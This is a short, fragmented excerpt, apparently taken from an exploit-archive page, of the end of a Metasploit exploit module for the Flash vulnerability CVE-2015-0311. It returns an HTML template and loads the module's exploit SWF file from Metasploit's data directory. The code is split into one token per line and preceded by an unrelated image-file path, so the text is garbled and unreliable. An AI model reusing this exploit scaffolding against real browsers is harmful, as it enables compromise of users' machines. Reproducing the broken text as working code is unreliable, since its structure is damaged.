
return
 html_template
,
binding
(
)
end
def
 create_swf

    path 
=
:
:
File
.
join
(
Msf
:
:
Config
.
data_directory
,
'exploits'
,
'CVE-2015-0311'
,
'msf.swf'
)
    swf 
=
:
:
File
.
open
(
path
,
'rb'
)
{
|
f
|
 swf 
=
 f
.
read 
}
    swf

end
end
Tags:
Advisory/Source:
Metasploit
Link
Framework